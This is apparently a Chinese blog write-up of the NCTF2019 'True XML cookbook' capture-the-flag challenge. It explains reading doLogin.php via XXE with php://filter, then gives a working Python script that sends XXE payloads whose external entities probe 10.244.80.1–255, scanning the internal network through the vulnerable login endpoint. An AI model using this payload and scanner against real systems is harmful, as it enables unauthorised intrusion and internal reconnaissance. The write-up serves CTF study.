XXE+内网端口扫描

[NCTF2019]True XML cookbook - 星火不辍 - 博客园 (cnblogs.com)

[NCTF2019]True XML cookbook - L0VEhzzz - 博客园 (cnblogs.com)

XXE漏洞倒是不难,主要是扫描内网这里有点需要一手操作。



前面就是简单的XXE:

再用php://filter伪协议读了doLogin.php的源码后虽然拿到了账号密码,但是登进去后啥也没有。



这时候就扫一下网段:

用python扫描网段(需要设置timeout,不然脆弱的buu网站不一定扫得出来):

import requests as res url="http://f760501a-dce4-401c-9597-3745274e4f64.node4.buuoj.cn:81/doLogin.php" rawPayload='<?xml version="1.0"?>'\ '<!DOCTYPE note ['\ '<!ENTITY payload SYSTEM "http://10.244.80.{}">'\ ']>'\ '<user>'\ '<username>'\ '&payload;'\ '</username>'\ '<password>'\ '123'\ '</password>'\ '</user>' for i in range(1,256): payload=rawPayload.format(i) #payload=rawPayload print(str("#{} =>").format(i),end='') try: resp=res.post(url,data=payload,timeout=0.5) except: continue else: print(resp.text,end='') finally: print('')



最后在10.244.80.167获得flag: